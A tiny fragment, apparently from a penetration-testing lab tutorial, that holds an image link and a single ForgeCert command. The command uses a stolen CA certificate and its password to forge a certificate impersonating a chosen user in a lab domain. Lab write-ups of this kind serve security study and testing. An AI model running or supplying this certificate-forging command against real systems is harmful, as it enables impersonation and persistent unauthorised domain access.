 ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123 --Subject CN=User --SubjectAltName pentestlab@purple.lab --NewCertPath localadmin.pfx --NewCertPassword Password123